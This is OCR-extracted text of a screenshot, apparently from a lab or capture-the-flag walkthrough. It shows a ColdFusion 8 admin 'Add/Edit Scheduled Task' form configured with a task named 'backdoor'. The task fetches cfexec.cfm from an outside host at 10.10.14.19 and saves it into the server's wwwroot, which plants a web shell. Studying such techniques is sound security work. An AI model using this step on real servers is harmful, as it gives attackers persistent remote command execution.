 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor
Duration Start Date 13 Αυγ 2021 End Date (optional)
Frequency
One-Time at 8:50 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.19/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFID
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel